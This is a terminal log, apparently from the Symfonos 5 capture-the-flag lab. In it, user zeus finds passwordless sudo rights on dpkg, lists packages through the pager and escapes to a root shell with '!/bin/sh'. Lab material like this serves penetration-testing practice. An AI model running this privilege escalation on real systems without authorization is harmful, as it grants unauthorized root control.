 zeus@symfonos5:~$ sudo -l
Matching Defaults entries for zeus on symfonos5:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User zeus may run the following commands on symfonos5:
    (root) NOPASSWD: /usr/bin/dpkg
zeus@symfonos5:~$ sudo dpkg -l
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name                          Version                     Architecture Descr
+++-=============================-===========================-============-=====
ii  adduser                       3.118                       all          add a
ii  ame                           1.0                         amd64        no de
ii  apparmor                      2.13.2-10                   amd64        user-
ii  apt                           1.8.2                       amd64        comma
ii  apt-listchanges               3.19                        all          packa
ii  apt-transport-https           1.8.2                       all          trans
ii  apt-utils                     1.8.2                       amd64        packa
ii  aufs-dkms                     4.19+20190211-1             all          DKMS
ii  aufs-tools                    1:4.14+20190211-1           amd64        Tools
ii  base-files                    10.3+deb10u2                amd64        Debia
ii  base-passwd                   3.5.46                      amd64        Debia
ii  bash                          5.0-4                       amd64        GNU B
ii  bash-completion               1:2.8-6                     all          progr
ii  bind9-host                    1:9.11.5.P4+dfsg-5.1        amd64        DNS l
ii  binutils                      2.31.1-16                   amd64        GNU a
ii  binutils-common:amd64         2.31.1-16                   amd64        Commo
ii  binutils-x86-64-linux-gnu     2.31.1-16                   amd64        GNU b
ii  bsdmainutils                  11.1.2+b1                   amd64        colle
!/bin/sh
# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)